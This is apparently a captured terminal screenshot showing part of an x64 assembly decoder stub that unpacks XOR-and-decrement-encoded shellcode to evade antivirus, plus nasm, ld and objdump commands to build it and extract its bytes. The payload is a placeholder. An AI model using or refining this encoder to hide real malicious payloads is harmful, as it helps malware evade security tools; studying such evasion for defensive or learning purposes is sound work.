 oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less
File Actions Edit View Help
Nibble_Notes × oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less × /dev/null ×
decoderStub:
cmp rcx, rdx ; check if we've iterated and decoded all the encoded bytes
je encodedShellcode ; jump to the encodedShellcode, which actually now contains the dec
oded shellcode
; encodedShellcode bytes are being decoded here per our decoding scheme
xor byte [rax], 0×11 ; 1. xor byte with 0×11
dec byte [rax] ; 2. decremenet byte by 1
xor byte [rax], 0×55 ; 3. xor byte with 0×55
inc rax ; point rax to the next encoded byte in encodedShellcode
inc rcx ; increase loop counter
jmp short decoderStub ; repeat decoding procedure
shellcode:
call decoder ; jump to decoder label. This pushes the address of encodedShellcod
e to the stack (to be popped into rax as the first instruction under the decoder label)
encodedShellcode: db $SHELLCODE_ARRAY
eof
nasm -f win64 64_decoder.asm -o coff_64.obj
ld -b pe-x86-64 -o duel_64.exe coff_64.obj
for i in $(objdump -d duel_64.exe | grep "^ " |cut -f2); do echo -n '\x'$i; done
(END)
Try Harderer2 0:less* 1:bash- byte 16:06 09-Jul-25 Eth0: 192.168.8.179 OpenVPN Not Active